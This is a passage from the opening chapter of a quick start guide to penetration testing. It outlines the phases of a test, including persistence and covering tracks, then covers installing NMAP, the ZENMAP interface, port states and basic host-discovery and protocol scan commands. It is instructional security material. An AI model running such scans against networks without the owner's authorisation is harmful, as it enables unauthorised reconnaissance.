# **to Penetration Quick Start Guide Testing**

# **Quick Start Guide to Penetration Testing**

# **Table of Contents**



#### **TABLE OF CONTENTS**



#### **TABLE OF CONTENTS**



#### **TABLE OF CONTENTS**



# <span id="page-6-0"></span>**CHAPTER 1**

# **Introduction to NMAP**

Vulnerability assessment and penetration testing have gained high importance especially in the last couple of years. Organizations often have a complex network of assets storing sensitive data. Such assets are exposed to potential threats from inside as well as from outside the organization. To get an overview of the security posture of the organization, conducting a vulnerability assessment is essential.

It is important to understand the clear difference between vulnerability assessments and penetration testing. To understand this difference, let's consider a real-world scenario. You notice that your neighbor's door isn't locked properly, and the neighbor is not at home. This is a vulnerability assessment. Now if you actually open the neighbor's door and enter the house, then that is a penetration test. In an information security context, you may notice that the SSH service is running with weak credentials; this is part of a vulnerability assessment. If you actually use those credentials to gain access, then it is a penetration test. Vulnerability assessments are often safe to perform, while penetration tests, if not performed in a controlled way, can cause serious damage on the target systems.

Thus, a vulnerability assessment is one of the essential prerequisites for conducting a penetration test. Unless you know what vulnerabilities exist on the target system, you won't be able to exploit them.

Performing penetration tests requires a well-planned and methodological approach. It is a multistep process. The following are some of the phases of penetration testing:

- *Information gathering*: Information gathering is the most important phase of the penetration testing lifecycle. This phase is also referred to as *reconnaissance*. It involves the use of various passive and active techniques to gather as much information as possible about the target system. Detailed information gathering lays a solid foundation for further phases in the penetration testing lifecycle.
- *Enumeration*: Once you have basic information about the target, the enumeration phase uses various tools and techniques to probe the target in detail. It involves finding out the exact service versions running on the target system.
- *Vulnerability assessment*: The vulnerability assessment phase involves the use of various tools and methodologies to affirm the existence of known vulnerabilities in the target system.
- *Gaining access*: From the previous phase, you have a list of probable vulnerabilities for your target. You can now attempt to exploit these vulnerabilities to gain access to the target system.
- *Escalating privileges*: You may get access to your target system by exploiting a particular vulnerability; however, the access may be restricted. To infiltrate deeper, you need to use various techniques and escalate the privileges to that of highest level such as administrator, root, and so on.
- *Maintaining access*: Now that you have worked hard gaining access to the target system, you will certainly want it to persist. This phase involves using various techniques to make the access to the target system persistent.
- *Covering tracks*: The penetration process may create garbage files, modify configuration files, change registry entries, create audit logs, and so on. Covering your tracks involves cleaning up all the traces left during the previous phases.

To perform various tasks in these phases, there are hundreds of tools, scripts, and utilities available. Linux distributions such as Kali Linux even provide bundled tools to perform these tasks.

It is natural to get overwhelmed with the number of tools available. However, there are a few tools that are so powerful and flexible that they alone can perform most of the tasks in all of these phases.

This book is about three such tools: NMAP, OpenVAS, and Metasploit. Just having these three tools in your arsenal can provide extensive penetration testing capabilities.

Table [1-1](#page-9-0) describes how these tools could be used in various phases of the penetration testing lifecycle.

| <b>Penetration Testing Phase</b> | <b>Tool</b>             |
|----------------------------------|-------------------------|
| Information gathering            | <b>NMAP, Metasploit</b> |
| Enumeration                      | NMAP, Metasploit        |
| <b>Vulnerability assessment</b>  | <b>OpenVAS</b>          |
| Gaining access                   | Metasploit              |
| <b>Escalating privileges</b>     | Metasploit              |
| <b>Maintaining access</b>        | Metasploit              |
| Covering tracks                  | Metasploit              |

<span id="page-9-0"></span>*Table 1-1. Tools for Pen Testing Phases*

From this table, it is evident that the three tools are capable of performing the tasks across all the phases of the penetration testing lifecycle.

This book focuses on these three tools and helps you get started with fundamentals of each of these tools. This chapter will cover NMAP.

# NMAP

Now that you have a fair idea of the different phases in the penetration testing lifecycle and what tools are required, let's move on to our first tool, NMAP. You'll learn about various features of NMAP including the following:

- Installing NMAP
- Using NMAP with ZENMAP
- Understanding the NMAP port states
- Conducting basic scanning with NMAP
- <span id="page-10-0"></span>• Understanding TCP scans versus UDP scans
- Enumerating target operating systems and services
- Fine-tuning the scans
- Using NMAP scripts
- Invoking NMAP from Python

## NMAP Installation

NMAP can be installed on both Windows and Unix-based systems. To install NMAP on Windows, simply go to https://nmap.org/download. html*,* download the executable, and install it.

For Unix-based systems, you can install NMAP from the command line. Security distributions like Kali Linux have NMAP installed by default. However, for other regular distributions, it needs to be installed separately.

You can simply use the command apt install nmap for Debianbased systems, as shown in Figure [1-1.](#page-11-0) This command will install NMAP along with all the required dependencies.

<span id="page-11-0"></span>

*Figure 1-1. Installing NMAP on a Debian-based system*

# Introduction to NMAP and ZENMAP

NMAP was initially a command-line utility. On a Linux terminal, you can simply type the command nmap to get started. Figure [1-2](#page-12-0) shows the output of the nmap command. It displays the various parameters and switches that need to be configured to scan a target.

```
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nmap
Nmap 7.60 ( https://nmap.org )
Usage: nmap [Scan Type(s)] [Options] {target specification}
TARGET SPECIFICATION:
 Can pass hostnames, IP addresses, networks, etc.
 Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
 -iL <inputfilename>: Input from list of hosts/networks
 -iR <num hosts>: Choose random targets
  --exclude <host1[, host2][, host3],...>: Exclude hosts/networks
  --excludefile <exclude file>: Exclude list from file
HOST DISCOVERY:
 -sL: List Scan - simply list targets to scan
 -sn: Ping Scan - disable port scan
 -Pn: Treat all hosts as online -- skip host discovery
 -PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports
 -PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes
 -PO[protocol list]: IP Protocol Ping
 -n/-R: Never do DNS resolution/Always resolve [default: sometimes]
 --dns-servers <serv1[,serv2],...>: Specify custom DNS servers
 --system-dns: Use OS's DNS resolver
 --traceroute: Trace hop path to each host
SCAN TECHNIOUES:
 -sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans
-sU: UDP Scan
```
#### *Figure 1-2. Output of the nmap command on the terminal*

ZENMAP is a graphical front end to NMAP. It offers the same functionality in a more user-friendly way. ZENMAP is part of the default Kali Linux installation and can be accessed at Applications ➤ Information Gathering  $\triangleright$  ZENMAP. Figure [1-3](#page-13-0) shows the initial ZENMAP screen. The ZENMAP interface has three main configurable settings.

- *Target*: This can be a single IP address, list of multiple IPs, or an entire subnet.
- *Profile*: ZENMAP has set of several predefined scan profiles. The profiles are classified based on the types of scans available in NMAP. Either you can choose among the available profiles or you can have a custom scan as per your requirements.

<span id="page-13-0"></span>• *Command*: Once you enter a target and select a predefined profile, ZENMAP will autopopulate the Command field. You can also use this field if you want to execute a customized scan against the predefined profile.



*Figure 1-3. Initial screen/interface of ZENMAP*

# NMAP Port States

Though the current version of NMAP is capable of performing many tasks, it initially started out as a port scanner. NMAP has certain ways to detect whether the port on the target system is open or closed. NMAP detects the status of the target port using predefined states as follows:

> *Open*: The Open state indicates that an application on the target system is actively listening for connections/packets on that port.

*Closed*: The Closed state indicates there isn't any application listening on that port. However, the port state could change to Open in the future.

<span id="page-14-0"></span>*Filtered*: The Filtered state indicates that either a firewall, a filter, or some kind of network hurdle is blocking the port and hence NMAP isn't able to determine whether it is open or closed.

*Unfiltered*: The Unfiltered state indicates that ports are responding to NMAP probes; however, it isn't possible to determine whether they are open or closed.

*Open/Filtered*: The Open/Filtered state indicates that the port is either filtered or open; however, NMAP isn't precisely able to determine the state.

*Closed/Filtered*: The Closed/Filtered state indicates that the port is either filtered or closed; however, NMAP isn't precisely able to determine the state.

# Basic Scanning with NMAP

NMAP is a complex tool with numerous options and switches available. In this section, you'll see various NMAP usage scenarios starting with the most basic scans.

Before you get into the actual scanning, it is important to note that NMAP is a noisy tool. It creates a lot of network traffic and at times can consume much bandwidth. Many of the intrusion detection systems and intrusion prevention systems may detect and block NMAP traffic. It is said that a basic default NMAP scan on one single host can generate more than 4MB of network traffic. So, even if you do a basic scan on an entire subnet, it will create around 1GB of traffic. Hence, it is essential to perform NMAP scans with complete knowledge of the switches being used.

# Basic Scan on a Single IP

Here's the command:

nmap -sn <target IP address>

Let's start with a basic ping scan on a single target. A ping scan will not check for any open ports; however, it will tell you whether the target is alive. Figure 1-4 shows the output of a ping scan done on a single target IP address.



*Figure 1-4. Output of basic NMAP scan done on single IP address*

# Basic Scan on an Entire Subnet

Here's the command:

```
nmap -sn <target IP subnet>
```
In a practical scenario, you may have multiple IP addresses that you need to check. To get a quick overview of which hosts in a given subnet are alive, you can do an NMAP ping scan on the entire subnet. A subnet is just a logical division of the network. Scanning the entire subnet will give you an overview of what systems are present in the network. Figure [1-5](#page-16-0) shows the output of a ping scan done on subnet 192.168.25.0-255. You can see that out of 255 hosts, only seven hosts are up and running. Now you can further probe these seven hosts and get more detailed information.

<span id="page-16-0"></span>

*Figure 1-5. Output of basic NMAP scan done on a subnet*

## Scan Using an Input File

Here's the command:

```
nmap -sn -iL <file path>
```
There might be a scenario where you need to scan a wide range of IP addresses. Instead of entering them in a comma-separated format to NMAP, you can put them all in a file and feed that file to the NMAP engine. Figure [1-6](#page-17-0) shows the content of the hosts.txt file that contains a list of IP addresses.

<span id="page-17-0"></span>

*Figure 1-6. Hosts file containing a list of IP addresses to be scanned*

Now you can simply feed the hosts.txt file to NMAP and perform the scan, as shown in Figure 1-7.



*Figure 1-7. Output of basic NMAP scan done on multiple IP addresses listed in hosts.txt file*

# Reason Scan

Here's the command:

```
nmap --reason<target IP address>
```
In a normal NMAP scan, you might get a list of open ports; however, you will not know the reason why NMAP reported a particular port as open. The NMAP reason scan is an interesting option where NMAP provides a reason for every port reported as open, as shown in Figure 1-8. NMAP scans are based on the TCP flags that are set in the request and response. In this case, the open ports were detected based on the SYN and ACK flags set in TCP packets.



*Figure 1-8. Output of reason NMAP scan done on a single IP address*

# Supported Protocols

Here's the command:

```
nmap -sO<target IP address>
```
As part of information gathering and reconnaissance, it may be worthwhile to know what IP protocols are supported by the target. Figure [1-9](#page-19-0) shows that this target is supporting two protocols: TCP and ICMP.

